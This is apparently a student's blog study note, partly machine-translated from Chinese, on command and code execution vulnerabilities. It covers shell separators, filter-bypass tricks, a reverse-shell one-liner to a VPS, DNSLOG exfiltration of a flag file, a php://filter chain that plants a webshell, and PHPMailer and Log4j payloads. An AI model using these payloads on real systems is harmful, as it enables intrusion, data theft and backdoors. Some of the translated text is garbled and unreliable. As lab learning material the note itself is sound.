当前位置:网站首页>DAY23: Command Execution & Code Execution Vulnerability
DAY23: Command Execution & Code Execution Vulnerability
2022-08-05 02:18:00 【EdmunDJK】
DAY23、命令执行&代码执行漏洞
1、命令执行 (RCE)
1.1、漏洞介绍
在Web程序中,WebReferences sometimes need to call some functions that execute system commands,如PHP中的 system、exec、shell_exec、passthru、popen、proc_popen等,When the user or attacker can control these parameters,就可以将恶意的系统命令拼接到正常命令中,从而造成命令执行攻击,这就是命令执行漏洞.
1.2、漏洞利用条件
(1)WebApplications need to call functions that execute system commands
(2)Concatenate user input into the command line as arguments to system commands
(3)User input is not filtered or not filtered strictly
1.3、漏洞分类
For the conditions under which the vulnerability occurs、and application differences,Command execution vulnerabilities are divided into these three categories:
(1)代码层过滤不严:Many programs are being developed,Developers are not strict with input filtering,导致漏洞的产生.
(2)Command injection caused by system vulnerabilities:bash破壳漏洞
(3)There is a code execution vulnerability in calling third-party components 、
如wordpress中用来处理图片的ImageMagick组件
JAVA中的命令执行漏洞(struts2/ElasticsearchChroovy等)
ThinkPHP命令执行
1.4、命令执行函数
system()
system() 输出并返回最后一行shell结果
exec()
Returns the last line of command executionshell结果,But the result cannot be output directly
shell_exec()
If an error is sent during execution or the process produces no output,则返回NULL
passthru()
执行外部程序,and the raw output is displayed
popen()
proc_popen()等
反撇号 `whoami`
与shell_exec功能相同,执行shell命令并返回输出的字符串
ob_start ()
ob_start:打开输出控制缓冲

1.5、Windows 常用分隔符
.bat文件中的命令分隔符
%0a
%1a
|
直接执行后面的语句
||
前面出错执行后面的,前面为假
&
The previous ones can be true or false
&&
前面的语句为假则直接出错,后面的也不执行,The former can only be true
1.6、Linux 常用连接符
; #After the previous one is executed, the latter one is executed
| #管道符,显示后面的执行结果
|| #当前面的执行出错时执行后面的
& #If the statement on the other side is false, the following statement is executed,The previous ones can be true or false
&& #前面的语句为假则直接出错,后面的也不执行,The former can only be true
...... #LinuxThere are also common command separators in ` . ; - <> $ %0a %0d
1.7、Linux读取文件方式
cat、tac #第一行最后显示,最后一行先显示
head、tail #Displays the beginning and end of several lines
more、less #All are split screen
nl #和 cat -n 类似,显示行号
curl file://home/1.txt #curl命令结合fileThe agreement will be written into the wooden plaque file
wget file://var/www/html/key.php #Wget命令结合file协议,使用-oParameters can be written to a new file
tac、less、od、more、head、tail、vim、vi、base64、xxd、nl、sort、cut、
uniq、strings、source、paste、grep、sed、source
常用命令:
ls:列出文件list
cd:切换目录change directory
cp:复制copy
mv:移动move
rm:移除,删除remove
mkdir:创建文件夹make directory
chmod:Change the permission mode of the filechange mode
find:查找
|:管道
grep:Find and match by line
tar:打包,压缩,解压
cat:打印文件内容
1.8、PHP 常见命令执行函数
system
eval
exec
shell_exec
popen
passthru
反引号
assert
proc_open
grep_replace (The regular part existse修饰符)
call_user_func
动态调用 $a($b) 形式
2、Command execution bypass gesture

2.1、空格绕过
%09、%0d

cat<flag
cat<>flag
cat${IFS}flag
cat<flag
cat$IFS$9flag
cat%09flag
{cat,flag}
2.2、Command separator bypass
linux中:%0a 、%0d 、; 、& 、| 、&&、||
windows中:%0a、&、|、%1a(.bat文件中的命令分隔符)
;:在 shell 中,担任”连续指令”功能的符号就是”分号”.命 order in order(从左到右)被执行,and can be separated by semicolons.When a command fails to execute,The execution of other commands will not be interrupted.
&:简单拼接 无制约
&&:It will only be executed after the previous execution is successful
|:符号 左边输出 as the right input

2.3、敏感字符绕过( cat 为例)
通配符绕过
/bin/c?t /flag
/bin/ca*
利用变量绕过
利用base编码绕过
xxxxxxx | base64
`echo 'YFOIC9mbGFn' | base64 -d`
使用连接符、反斜杠绕过
ca''t
ca\t 1.txt
c'a't /etc/pass'w'd
/bin 下有命令,环境变量等

2.4、无回显情况:
反弹shell
curl Takeaway echo(wget也可以达到同样效果)
VPS监听端口: nc -lvnp 1234

靶机执行命令: bash -c `exec bash -i & /dev/tcp/VPS_IP/1234 <&1`
DNSLOG外带(Special characters cannot be taken out)
靶机执行命令:curl `cat /flag`.eu7q6z.dnslog.cn
DNSLOG地址:http://dnslog.cn/

2.5、绕过长度限制
Linux 中的>符号和 >> 符号
>:覆盖文件
>>:追加内容到文件
echo '<?php'>1.php
echo '@eval('>>1.php
echo '$_GET[]'>>1.php
echo '1]);'>>1.php
[[email protected] ~]# cat \
> 1.sh\
> |ls
Used to bypass content length restrictions
2.6、EOF 绕过
<<EOF
......
EOF
eof(end of file) is the one with standard input/Flags associated with the output stream.When the file pointer already points to the end of the file and the read is attempted again,eof 标志会被设置.同时,Some functions will read to the end of the file(即 eof 标志被设置)时返回 EOF 作为标识
2.7、RCE 篇----特殊
2.7.1、无回显的rce -------反弹shell 、empty write、文件包含、木马编写
php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd&0=id
The file contains vulnerability inclusions /etc/passwd ,写入一句话木马
限制条件 php:7.2 以上
2.7.2、无参数 rce -------Use functions to construct command code and execute it
示例:
<?php
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
解:
?code=hex2bin(session_id(session_start()));
session=hex:"phpinfo();"
2.7.3、无数字字母 rce
例子:
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
if(preg_match("/[A-Za-z0-9]+/",$a)){
die("1!");
}
@eval($a);
#@system($a);
?>

a=$_='[email protected]_)@;@'^'/(/@.]/';$_();
-------------------------------------
phpinfo();
The command is executed when the length is limited
示例1:PHPMailer远程命令执行漏洞复现
This fatal flaw is made by class.phpmailer.php没有正确处理用户的请求导致的.As a result, a remote attacker could remotely execute code on the vulnerable server.
这个漏洞影响了5.2.18版本之前的PHPMailer
当用PHPMailerwhen sending an email,Normal processing is:
PHPMailer获取用户请求
PHPMailerValidate user-submitted data
PHPMailer传递数据到PHP的
mail()函数发送邮件
在@前面,如果加上括号,It will be possible to introduce spaces
向sendmail程序传入-X LogFile参数,会向LogFile 中记录 sendmail of all incoming and outgoing traffic.因此,We can type ours in the body of the messagepayload,Then exploit the above vulnerability,write it inLogFile文件
比如:
"qwfs". -OQueueDirectory=/tmp/. -X/var/www/html/qwe.php @ qwesdbd.com
-x 进入跟踪方式,显示所执行的每一条命令
The content is written to the Trojan
poc解析:
-OQueueDirectory=/tmp Choose a writable directory to save temporary files;
-X/var/www/qwe.php Save log files to any directory;
单引号属于强引用,它会忽略所有被引起来的字符的特殊处理,Quoted characters are used as-is,The only caveat is that referencing itself is not allowed;单引号将其中的内容都作为了字符串来,忽略所有的命令和特殊字符,类似于一个字符串的用法
双引号属于弱引用,It will do special treatment for some characters that are invoked.
双引号与单引号的区别在于其可以包含特殊字符(单引号直接输出内部字符串,不解析特殊字符;双引号内则会解析特殊字符),包括', ", $, \,如果要忽略特殊字符,就可以利用\来转义,忽略特殊字符,作为普通字符输出:

加载时间会比较长,加载完毕后,direct access to the web page qwe.php You can find that the upload was successful,蚁剑连接 getshell

成功
示例2:Log4j2 漏洞复现(vulhub靶场)
我们需要用JNDI注入工具JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
地址:sayers522/JNDI-Injection-Exploit: JNDI命令注入利用 (github.com)
First we need to know if this address has this vulnerability
Apache Log4j 2 是Java语言的日志处理套件,使用极为广泛.在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码.

${jndi:dns://${sys:java.version}.example.com}是利用JNDI发送DNS请求的Payload,We use it as the admin interfaceactionThe parameter values are sent in the following packets:
GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.example.com} HTTP/1.1
Host: your-ip:8983
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Connection: close
我们可以在DNSThe log platform receives relevant logs,显示出当前Java版本:
